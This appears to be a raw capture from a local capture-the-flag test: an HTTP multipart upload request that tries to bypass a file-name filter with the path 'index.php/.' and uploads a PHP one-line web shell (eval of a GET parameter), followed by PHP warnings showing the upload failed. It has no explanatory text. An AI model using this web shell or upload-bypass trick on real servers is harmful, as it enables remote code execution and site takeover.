 POST /cTF/0ctf/test/index.php?name=index.php/. HTTP/1.1
Host: localhost
Content-Length: 216
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLyrigdBUdLQCo5mu
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_4) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3325.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Referer: http://localhost/cTF/0ctf/test/index.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: _ga=GA1.1.640679525.1514388624; bdshare_firstime=1516899020601
Connection: close
------WebKitFormBoundaryLyrigdBUdLQCo5mu
Content-Disposition: form-data; name="file"; filename="aaa.php"
Content-Type: text/php
<?php
@eval($_GET['xlc']);
die();
?>
------WebKitFormBoundaryLyrigdBUdLQCo5mu--
./upload/index.php/.
( ! ) Warning: move_uploaded_file(./upload/index.php/.): failed to open stream: No such file or directory in /Applications/MAMP/htdocs/cTF/0ctf/test/index.php on line 10
Call Stack
# Time Memory Function Location
1 0.0011 367576 {main}( ) .../index.php:0
2 0.0012 367736 move_uploaded_file ( ) .../index.php:10
( ! ) Warning: move_uploaded_file(): Unable to move '/Applications/MAMP/tmp/php/phprn1qpO' to './upload/index.php/.' in /Applications/MAMP/htdocs/cTF/0ctf/test/index.php on line 10
Call Stack
# Time Memory Function Location
1 0.0011 367576 {main}( ) .../index.php:0
2 0.0012 367736 move_uploaded_file ( ) .../index.php:10
failed